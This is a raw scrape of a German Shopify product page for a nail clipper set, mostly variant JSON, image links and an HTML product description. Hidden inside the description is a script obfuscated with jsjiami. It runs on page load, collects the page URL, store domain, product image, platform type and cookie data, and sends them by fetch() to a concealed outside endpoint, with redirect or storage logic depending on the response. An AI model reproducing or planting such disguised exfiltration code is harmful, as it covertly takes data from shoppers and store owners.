Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"],"featured_image":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","options":["Farbe","Stil"],"media":[{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","width":800},{"alt":null,"id":34923625644319,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","width":800},{"alt":null,"id":34923625677087,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","width":800},{"alt":null,"id":34923625709855,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","width":800},{"alt":null,"id":34923625742623,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","width":800},{"alt":null,"id":34923625775391,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","width":800},{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","width":800},{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "heepqy.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) 